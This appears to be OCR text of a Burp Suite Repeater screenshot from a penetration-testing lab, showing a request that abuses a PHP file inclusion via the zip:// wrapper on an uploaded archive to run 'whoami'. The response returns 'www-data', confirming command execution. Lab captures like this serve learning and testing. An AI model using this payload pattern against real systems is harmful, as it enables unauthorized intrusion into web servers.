 Applications Places burp-StartBurp Tue 02:53 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.80 ?
Request
Raw Params Headers Hex
GET /?op=zip://uploads/10.10.14.16/72fa17e40cc730b56fc423493207d3c9b01ead34%23cmd&cmd=whoami HTTP/1.1
Host: 10.10.10.80
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: admin=0; PHPSESSID=48kuv03b0vned9c4fe9mefiu53
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
data-target="#bs-example-navbar-collapse-1">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="?op=home">Home</a>
</div>
<div class="collapse
navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href="?op=upload">Upload</a></li>
</ul>
</div>
</div>
</nav>
www-data
www-data <footer>
<div class="row">
<div class="col-lg-12">
<p>Copyright &copy; Non Profit Satire 2017</p>
</div>
</div>
<!-- /.row -->
</footer>
</div>
<!-- /.container -->
<!-- jQuery -->
<script src="js/jquery.js"></script>
<!-- Bootstrap Core JavaScript -->
<script src="js/bootstrap.min.js"></script>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,903 bytes | 205 millis